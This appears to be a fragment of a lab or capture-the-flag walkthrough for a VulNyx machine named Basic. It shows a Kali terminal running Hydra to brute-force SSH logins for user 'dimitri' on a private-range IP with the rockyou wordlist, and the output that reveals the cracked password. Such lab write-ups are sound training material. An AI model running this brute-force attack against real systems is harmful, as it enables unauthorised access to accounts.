 ┌──(rain㉿kali)-[~/vulnyx/low/Basic]
└─$ hydra -l dimitri -P /usr/share/wordlists/rockyou.txt 192.168.88.38 ssh -t 60 -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-26 05:22:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
[DATA] max 60 tasks per 1 server, overall 60 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://192.168.88.38:22/
[STATUS] 362.00 tries/min, 362 tries in 00:01h, 14344058 to do in 660:25h, 39 active
[22][ssh] host: 192.168.88.38   login: dimitri   password: mememe
[STATUS] attack finished for 192.168.88.38 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-26 05:25:08